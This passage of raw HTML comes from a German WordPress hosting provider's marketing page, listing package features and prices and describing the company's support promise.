style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-47 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Unlimitierte Anzahl an E-Mail Postfächern</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-35 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-48 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Tägliches Backup</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-36 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-49 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Premium E-Mail &amp; Telefon Support</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-37 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-50 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>Keine Vertragsbindung!</strong><br /> Monatlich kündbar</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-38 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-9 fusion-button-span-yes fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:var(--awb-color7);--button_gradient_bottom_color:var(--awb-color7);--button_gradient_top_color_hover:#0054aa;--button_gradient_bottom_color_hover:#0054aa;--button_font_size:22px;--button_margin-top:20px;--button_margin-right:20px;--button_margin-bottom:20px;--button_margin-left:20px;width:calc(100% - 20px - 20px);" target="_self" title="WordPress Hosting für Firmen" aria-label="WordPress Hosting für Firmen" href="https://www.webricks.net/wordpress-webhosting-pakete/wordpress-webhosting-business/"><span class="fusion-button-text">Mehr erfahren</span></a></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-27 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-last" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-39 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:15px;--awb-padding-bottom:15px;--awb-bg-color:var(--awb-color8);--awb-bg-color-hover:var(--awb-color8);--awb-bg-size:cover;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-51 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-text-transform:uppercase;--awb-text-color:var(--awb-color1);--awb-text-font-family:&quot;Roboto&quot;;--awb-text-font-style:normal;--awb-text-font-weight:700;"><p>Web Professional</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-40 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:15px;--awb-padding-bottom:15px;--awb-bg-color:rgba(0,0,0,0.85);--awb-bg-color-hover:rgba(0,0,0,0.85);--awb-bg-size:cover;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-52 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:48px;--awb-text-color:var(--awb-color1);"><p>€ 28,98</p></div><div class="fusion-text fusion-text-53 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-text-color:var(--awb-color1);"><p>pro Monat exkl. USt.</p></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-41 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-54 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>500 GB NVMe Speicherplatz</strong></p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-42 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-55 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>Domain inkludiert<br /> (.de, .at, .ch, .com, .net oder .org)</strong></p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-43 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-56 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Unlimitierter Datenverkehr</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-44 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-57 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Unlimitierte Anzahl an MySQL Datenbanken</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-45 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-58 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>PHP Version 8.2, 8.1, 8.0, 7.4</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-46 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-59 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>1024MB PHP Memory limit</strong></p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-47 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-60 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>SSH Zugriff<br /> </strong></p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-48 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-61 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>nginx-Caching für maximale Performance<br /> </strong></p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-49 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-62 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>SSL Verschlüsselung</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-50 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-63 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>Staging Umgebung</strong></p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-51 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-64 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Server Standort wählbar: Deutschland oder Österreich</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-52 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-65 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>100% Öko-Strom</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-53 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-66 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>20 GB E-Mail Speicherplatz</strong></p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-54 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-67 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Unlimitierte Anzahl an E-Mail Adressen</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-55 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-68 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Unlimitierte Anzahl an E-Mail Postfächern</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-56 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-69 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Tägliches Backup</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-57 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-70 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p>Premium E-Mail &amp; Telefon Support</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-58 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-71 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:12px;--awb-margin-right:12px;--awb-margin-bottom:12px;--awb-margin-left:12px;"><p><strong>Keine Vertragsbindung!</strong><br /> Monatlich kündbar</p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-59 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last wPTCol" style="--awb-bg-color:#f5f5f5;--awb-bg-color-hover:#f5f5f5;--awb-bg-size:cover;--awb-border-color:#d2d2d2;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-10 fusion-button-span-yes fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:var(--awb-color8);--button_gradient_bottom_color:var(--awb-color8);--button_gradient_top_color_hover:#333333;--button_gradient_bottom_color_hover:#333333;--button_font_size:22px;--button_margin-top:20px;--button_margin-right:20px;--button_margin-bottom:20px;--button_margin-left:20px;width:calc(100% - 20px - 20px);" target="_self" title="Premium WordPress Hosting" aria-label="Premium WordPress Hosting" href="https://www.webricks.net/wordpress-webhosting-pakete/wordpress-webhosting-web-professional/"><span class="fusion-button-text">Mehr erfahren</span></a></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-10 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:35px;--awb-padding-bottom:35px;--awb-background-color:var(--awb-color2);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-28 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center" style="margin:0;">Das webricks Support-Versprechen</h2></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-29 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-72"><p>Kennen Sie das:</p></div><ul style="--awb-iconcolor:var(--awb-custom10);--awb-line-height:27.2px;--awb-icon-width:27.2px;--awb-icon-height:27.2px;--awb-icon-margin:11.2px;--awb-content-margin:38.4px;" class="fusion-checklist fusion-checklist-4 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-times fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>„Wenn Sie uns schreiben, melden wir uns in ein paar Tagen“</p></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-times fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>„Aufgrund des hohen Anruferaufkommens kann es länger dauern“</p></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-times fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>„Da können wir Ihnen nicht helfen. Vielleicht machen Sie ja etwas falsch“</p></div></li></ul><div class="fusion-text fusion-text-73"><p>Haben Sie genug von diesen Sprüchen? Wir auch! Unserer Meinung nach hat der Support vieler Firmen in den letzten Jahren leider deutlich nachgelassen. Es wird immer schwieriger, überhaupt noch mit direkt mit einem Menschen zeitnah zu sprechen. Antworten auf einfache Fragen dauern Tage und oft wird man an nichtssagende Hilfe-Seiten verwiesen.</p></div><div class="fusion-text fusion-text-74"><p>Das war einer der Gründe, warum wir überhaupt mit webricks einen weiteren Hosting-Service anbieten wollten.</p><p style="text-align: center;"><strong>Darum versprechen wir Ihnen: Wir sind für Sie da!</strong></p><p>Wenn Sie unseren Support kontaktieren, sprechen Sie mit erfahrenen Technikern, die Expertise sowohl im Bereich der Serveradministration als auch im Bereich von WordPress haben. Und wir möchten uns um Ihr Problem kümmern!</p><p>Natürlich deckt unser Support die Hilfe bei allen technischen Problemen aufseiten der Server ab. Darüber hinaus umfasst unser Premium Support auch Folgendes:</p></div><ul style="--awb-iconcolor:#002a55;--awb-line-height:27.2px;--awb-icon-width:27.2px;--awb-icon-height:27.2px;--awb-icon-margin:11.2px;--awb-content-margin:38.4px;" class="fusion-checklist fusion-checklist-5 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>Hilfe bei der Installation und Umzug von WordPress. Gerne können Sie auch unseren kostenlosen <a href="https://www.webricks.net/webhosting-services/">Installations- und Umzugsservice</a> in Anspruch nehmen. Selbstredend übernehmen wir für Sie auch den Umzug von Domains und E-Mail Accounts zu unsern Servern.</p></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>Beratung bei PHP- und WordPress Fehlermeldungen.</p></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>Beratung bei Fehlern nach Updates.</p></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>Tipps zur Suche von Plug-ins und Themes.</p></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>Hilfe bei der Einrichtung vom SMTP E-Mail Versand.</p></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>Tipps zur Suchmaschinenoptimierung und Verbesserung der Ladezeit</p></div></li></ul><div class="fusion-text fusion-text-75"><p>Und wenn Sie sich bei einem Problem oder bei einer Frage unsicher sind, an wen Sie sich wenden können, fragen Sie uns! Selbst wenn wir Ihnen bei einem Problem nicht direkt helfen können, weisen gerne den Weg!</p><p>Wir freuen uns auf Sie!</p></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-30 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-dropshadow imageframe-9 hover-type-none" style="border:13px solid #ffffff;-webkit-box-shadow: 3px 3px 7px rgba(0,0,0,0.3);box-shadow: 3px 3px 7px rgba(0,0,0,0.3);"><img decoding="async" width="550" height="367" alt="Premium Webhosting Support" title="Premium Webhosting Support" 